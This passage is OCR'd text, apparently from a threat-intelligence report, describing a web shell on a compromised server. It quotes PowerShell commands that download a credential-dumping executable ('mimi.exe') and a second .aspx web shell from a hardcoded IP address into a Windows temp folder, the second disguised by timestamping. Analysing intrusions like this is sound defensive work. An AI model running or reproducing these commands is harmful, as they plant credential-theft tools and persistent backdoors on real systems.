
Invoke-WebRequest -Uri
"http://91.92.136.250:443/mimi.exe" -
OutFile "c:\windows\temp\mimi.exe"
The web shell then downloaded an additional
.aspx web shell and timestamped it to further
disguised itself in the system, seen in the following
code:
Invoke-WebRequest -Uri
"http://91.92.136.250:443/out.aspx" -
OutFile
"c:\windows\temp\OutlookCM.aspx"